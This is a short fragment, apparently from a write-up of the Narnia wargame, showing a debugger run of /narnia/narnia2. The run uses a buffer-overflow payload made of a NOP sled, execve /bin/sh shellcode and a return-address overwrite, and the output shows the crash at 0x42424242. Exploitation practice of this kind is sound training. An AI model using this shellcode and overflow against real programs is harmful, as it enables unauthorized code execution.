 Starting program: /narnia/narnia2 $(python -c 'print "\x90"*107 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x
68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "B"*4')
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()